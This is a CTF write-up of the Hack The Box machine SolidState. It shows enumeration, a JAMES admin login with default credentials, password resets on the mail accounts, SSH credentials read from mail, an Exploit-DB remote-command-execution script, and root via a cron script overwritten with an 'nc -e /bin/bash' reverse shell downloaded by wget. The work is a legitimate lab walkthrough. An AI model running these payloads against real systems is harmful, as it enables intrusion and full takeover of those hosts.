SolidState Writeup

Introduction :
Solidstate is a medium Linux box released back in September 2017.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
Ξ» nihilist [ 10.10.14.11/23 ] [~]
β nmap -F 10.10.10.51 --top-ports 50000 -vvv
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-03 06:15 GMT
Initiating Ping Scan at 06:15
Scanning 10.10.10.51 [2 ports]
Completed Ping Scan at 06:15, 0.20s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 06:15
Completed Parallel DNS resolution of 1 host. at 06:15, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 06:15
Scanning 10.10.10.51 [8320 ports]
Discovered open port 22/tcp on 10.10.10.51
Discovered open port 25/tcp on 10.10.10.51
Discovered open port 80/tcp on 10.10.10.51
Discovered open port 110/tcp on 10.10.10.51
Increasing send delay for 10.10.10.51 from 0 to 5 due to max_successful_tryno increase to 4
Increasing send delay for 10.10.10.51 from 5 to 10 due to max_successful_tryno increase to 5
Discovered open port 119/tcp on 10.10.10.51
Connect Scan Timing: About 18.68% done; ETC: 06:18 (0:02:15 remaining)
Discovered open port 4555/tcp on 10.10.10.51
Ξ» nihilist [ 10.10.14.11/23 ] [~]
β nmap -sCV -p22,25,80,110,119,4555 10.10.10.51
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-03 06:17 GMT
Nmap scan report for 10.10.10.51
Host is up (0.23s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
| ssh-hostkey:
| 2048 77:00:84:f5:78:b9:c7:d3:54:cf:71:2e:0d:52:6d:8b (RSA)
| 256 78:b8:3a:f6:60:19:06:91:f5:53:92:1d:3f:48:ed:53 (ECDSA)
|_ 256 e4:45:e9:ed:07:4d:73:69:43:5a:12:70:9d:c4:af:76 (ED25519)
25/tcp open smtp JAMES smtpd 2.3.2
|_smtp-commands: solidstate Hello nmap.scanme.org (10.10.14.11 [10.10.14.11]),
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Home - Solid State Security
110/tcp open pop3 JAMES pop3d 2.3.2
119/tcp open nntp JAMES nntpd (posting ok)
4555/tcp open james-admin JAMES Remote Admin 2.3.2
Service Info: Host: solidstate; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.99 seconds
Part 2 : Getting User Access
Our nmap scan picked up port 80, so let's investigate it :

Browsing at the bottom we find an username : webadmin

now let's dirsearch the website to see if we find anything interesting :
Ξ» nihilist [ 10.10.14.11/23 ] [~]
β dirsearch -u http://10.10.10.51/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -t 50 -e php,txt,html,js,xml
git clone https://github.com/maurosoria/dirsearch.git
dirsearch -u -e -t 50 -x 500
_|. _ _ _ _ _ _|_ v0.3.9
(_||| _) (/_(_|| (_| )
Extensions: php, txt, html, js, xml | HTTP method: get | Threads: 50 | Wordlist size: 87646
Error Log: /home/nihilist/Desktop/Tools/dirsearch/logs/errors-20-03-03_06-21-26.log
Target: http://10.10.10.51/
[06:21:27] Starting:
[06:21:29] 301 - 311B - /images -> http://10.10.10.51/images/
[06:21:29] 200 - 8KB - /
[06:21:30] 301 - 311B - /assets -> http://10.10.10.51/assets/
Task Completed
`

Doesn't seem like there's much on it, so let's investigate the port 4555 :
Ξ» nihilist [ 10.10.14.11/23 ] [~]
β nc 10.10.10.51 4555
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands
HELP
Currently implemented commands:
help display this help
listusers display existing accounts
countusers display the number of existing accounts
adduser [username] [password] add a new user
verify [username] verify if specified user exist
deluser [username] delete existing user
setpassword [username] [password] sets a user's password
setalias [user] [alias] locally forwards all email for 'user' to 'alias'
showalias [username] shows a user's current email alias
unsetalias [user] unsets an alias for 'user'
setforwarding [username] [emailaddress] forwards a user's email to another email address
showforwarding [username] shows a user's current email forwarding
unsetforwarding [username] removes a forward
user [repositoryname] change to another user repository
shutdown kills the current JVM (convenient when James is run as a daemon)
quit close connection
trying out the default credentials (root:root) we log in as the root user now let's see what we have :
Welcome root. HELP for a list of commands
listusers
Existing accounts 5
user: james
user: thomas
user: john
user: mindy
user: mailadmin
setpassword james nihilist
Password for james reset
setpassword thomas nihilist
Password for thomas reset
setpassword john nihilist
Password for john reset
setpassword mindy nihilist
Password for mindy reset
setpassword mailadmin nihilist
Password for mailadmin reset
We get a bunch of users so let's change their passwords to something easy to remember and investigate the pop3 service running on port 110 :
POP3:
USER user
PASS password
STAT
LIST
RETR nbmessage
Ξ» nihilist [ 10.10.14.11/23 ] [~]
β telnet 10.10.10.51 110
Trying 10.10.10.51...
Connected to 10.10.10.51.
Escape character is '^]'.
+OK solidstate POP3 server (JAMES POP3 Server 2.3.2) ready
USER james
+OK
PASS nihilist
+OK Welcome james
STAT
+OK 0 0
LIST
+OK 0 0
.
RETR 1
-ERR Message (1) does not exist.
Using telnet to access the POP3 service, we login as the james user but see that he doesn't have any interesting mail. so let's move on to the 2 interesting ones :
Ξ» nihilist [ 10.10.14.11/23 ] [~]
β telnet 10.10.10.51 110
Trying 10.10.10.51...
Connected to 10.10.10.51.
Escape character is '^]'.
+OK solidstate POP3 server (JAMES POP3 Server 2.3.2) ready
USER mindy
+OK
PASS nihilist
+OK Welcome mindy
STAT
+OK 2 1945
LIST
+OK 2 1945
1 1109
2 836
.
RETR 2
+OK Message follows
Return-Path: <****mailadmin@localhost>
Message-ID: <****16744123.2.1503422270399.JavaMail.root@solidstate>
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Delivered-To: mindy@localhost
Received: from 192.168.11.142 ([192.168.11.142])
by solidstate (JAMES SMTP Server 2.3.2) with SMTP ID 581
for <****mindy@localhost>;
Tue, 22 Aug 2017 13:17:28 -0400 (EDT)
Date: Tue, 22 Aug 2017 13:17:28 -0400 (EDT)
From: mailadmin@localhost
Subject: Your Access
Dear Mindy,
Here are your ssh credentials to access the system. Remember to reset your password after your first login.
Your access is restricted at the moment, feel free to ask your supervisor to add any commands you need to your path.
username: mindy
pass: P@55W0rd1!2@
Respectfully,
James
.
and we get credentials ! mindy:P@55W0rd1!2@ , from there we'll just ssh as mindy :
Ξ» nihilist [ 10.10.14.11/23 ] [~]
β ssh mindy@10.10.10.51
The authenticity of host '10.10.10.51 (10.10.10.51)' can't be established.
ECDSA key fingerprint is SHA256:njQxYC21MJdcSfcgKOpfTedDAXx50SYVGPCfChsGwI0.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.51' (ECDSA) to the list of known hosts.
mindy@10.10.10.51's password:
Linux solidstate 4.9.0-3-686-pae #1 SMP Debian 4.9.30-2+deb9u3 (2017-08-06) i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Aug 22 14:00:02 2017 from 192.168.11.142
mindy@solidstate:~$ id
-rbash: id: command not found
mindy@solidstate:~$ id
-rbash: id: command not found
mindy@solidstate:~$ whoami
-rbash: whoami: command not found
mindy@solidstate:~$ cat user.txt
91XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! we have the user flag.
Part 3 : Getting Root Access
Trying to privesc from a limited rbash shell is quite a pain so let's see if we can find another way in most notably using this exploit :
Ξ» nihilist [ 10.10.14.11/23 ] [~/_HTB/SolidState]
β searchsploit apache james 2.3
----------------------------------------------------- -------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
----------------------------------------------------- -------------------------------
Apache James Server 2.3.2 - Remote Command Execution | exploits/linux/remote/35513.py
----------------------------------------------------- -------------------------------
Shellcodes: No Result
Ξ» nihilist [ 10.10.14.11/23 ] [~/_HTB/SolidState]
β locate 35513.py
/usr/share/exploitdb/exploits/linux/remote/35513.py
Ξ» nihilist [ 10.10.14.11/23 ] [~/_HTB/SolidState]
β cp /usr/share/exploitdb/exploits/linux/remote/35513.py .
Ξ» nihilist [ 10.10.14.11/23 ] [~/_HTB/SolidState]
β nano 35513.py
Now we modify the exploit accordingly :
Terminal 1:
Ξ» nihilist [ 10.10.14.11/23 ] [~/_HTB/SolidState]
β python 35513.py 10.10.10.51
[+]Connecting to James Remote Administration Tool...
[+]Creating user...
[+]Connecting to James SMTP server...
[+]Sending payload...
[+]Done! Payload will be executed once somebody logs in.
` Terminal 2:
Ξ» nihilist [ 10.10.14.11/23 ] [~/_HTB/SolidState]
β nc -lvnp 9002
listening on [any] 9002 ...
Now to execute the payload (which is a reverse shell connection on our port 9002) we need to ssh into the machine.
Terminal 1:
Ξ» nihilist [ 10.10.14.11/23 ] [~/_HTB/SolidState]
β ssh mindy@10.10.10.51
mindy@10.10.10.51's password:
` Terminal 2:
Ξ» nihilist [ 10.10.14.11/23 ] [~/_HTB/SolidState]
β nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.51] 39142
id
uid=1001(mindy) gid=1001(mindy) groups=1001(mindy)
which python
/usr/bin/python
python 'import pty;pty.spawn("/bin/bash")'
ls
bin
user.txt
And we get an unrestricted shell ! now let's see which files may allow us to effectively privesc this box :
find / -user root -perm -002 -type f -not -path "/proc/*" 2>/dev/null
/opt/tmp.py
/sys/fs/cgroup/memory/cgroup.event_control
ls -lash /opt/tmp.py
4.0K -rwxrwxrwx 1 root root 105 Aug 22 2017 /opt/tmp.py
cat /opt/tmp.py
#!/usr/bin/env python
import os
import sys
try:
os.system('rm -r /tmp/* ')
except:
sys.exit()
nano /opt/tmp.py
And we have a python script that has the 777 permissions ! This is a serious security issue as we're going to demonstrate :
Ξ» nihilist [ 10.10.14.11/23 ] [~]
β cd _HTB/SolidState
Ξ» nihilist [ 10.10.14.11/23 ] [~/_HTB/SolidState]
β nano tmp.py
#!/usr/bin/env python
import os
import sys
try:
os.system('/bin/nc -e /bin/bash 10.10.14.11 9003')
except:
sys.exit()
now with this infected python script we make the machine download it in it's /tmp directory :
Terminal 1:
Ξ» nihilist [ 10.10.14.11/23 ] [~/_HTB/SolidState]
β python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
` Terminal 2:
Ξ» nihilist [ 10.10.14.11/23 ] [~/_HTB/SolidState]
β nc -lvnp 9003
` Terminal 3:
cd /tmp
pwd
/tmp
which wget
/usr/bin/wget
wget http://10.10.14.11:8080/tmp.py
ls
tmp.py
cp tmp.py /opt/tmp.py
ls -lash /opt
total 16K
4.0K drwxr-xr-x 3 root root 4.0K Aug 22 2017 .
4.0K drwxr-xr-x 22 root root 4.0K Jun 18 2017 ..
4.0K drwxr-xr-x 11 root root 4.0K Aug 22 2017 james-2.3.2
4.0K -rwxrwxrwx 1 root root 128 Mar 3 14:07 tmp.py
Now we wait a bit and we should catch the incoming reverse shell connection on our 9003 port once the cronjob executes the python script as the root user.
Terminal 2:
Ξ» nihilist [ 10.10.14.11/23 ] [~/_HTB/SolidState]
β nc -lvnp 9003
listening on [any] 9003 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.51] 47682
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
b4XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! we recieved our reverse shell connection as root and we have been able to print out the root flag.
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS